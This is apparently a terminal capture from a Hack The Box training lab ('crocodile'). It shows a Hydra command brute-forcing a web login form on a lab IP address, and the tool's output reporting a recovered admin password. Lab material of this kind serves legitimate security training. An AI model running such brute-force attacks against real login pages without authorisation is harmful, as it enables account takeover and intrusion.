 ┌─[sirius@ParrotOS]─[~/…/HTB/StartPoint/Tier1/crocodile]
└──╼ $ hydra -L allowed.userlist -P allowed.userlist.passwd 10.129.1.15 http-post-form "/login.php:Username=^USER^&Password=^PASS^&Submit='Login':Incorrect"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-b
inding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-07-23 10:59:25
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~1 try per task
[DATA] attacking http-post-form://10.129.1.15:80/login.php:Username=^USER^&Password=^PASS^&Submit='Login':Incorrect
[80][http-post-form] host: 10.129.1.15   login: admin   password: rKXM59ESxesUFHAd
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-07-23 10:59:31